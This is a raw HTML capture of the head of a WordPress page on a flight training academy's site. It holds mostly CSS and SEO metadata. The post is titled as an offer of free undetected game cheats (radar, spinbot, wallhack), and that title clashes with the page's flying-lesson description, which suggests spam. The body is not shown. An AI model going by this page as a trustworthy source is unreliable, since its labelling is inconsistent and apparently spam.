

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/
body_size: 164540
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Undetected Cheats | Radar, Spinbot, Wallhack - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Undetected Cheats | Radar, Spinbot, Wallhack - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-05-16T09:43:48+00:00" />
	<meta property="article:modified_time" content="2023-08-04T16:43:49+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/#article","isPartOf":{"@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Free Undetected Cheats | Radar, Spinbot, Wallhack","datePublished":"2023-05-16T09:43:48+00:00","dateModified":"2023-08-04T16:43:49+00:00","mainEntityOfPage":{"@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/"},"wordCount":6498,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/","url":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/","name":"Free Undetected Cheats | Radar, Spinbot, Wallhack - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-05-16T09:43:48+00:00","dateModified":"2023-08-04T16:43:49+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/"]}]},{"@type":"BreadcrumbList","@id":"https://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Free Undetected Cheats | Radar, Spinbot, Wallhack"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Free Undetected Cheats | Radar, Spinbot, Wallhack Comments Feed" href="http://www.multifly.aero/2023/05/16/free-undetected-cheats-radar-spinbot-wallhack/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 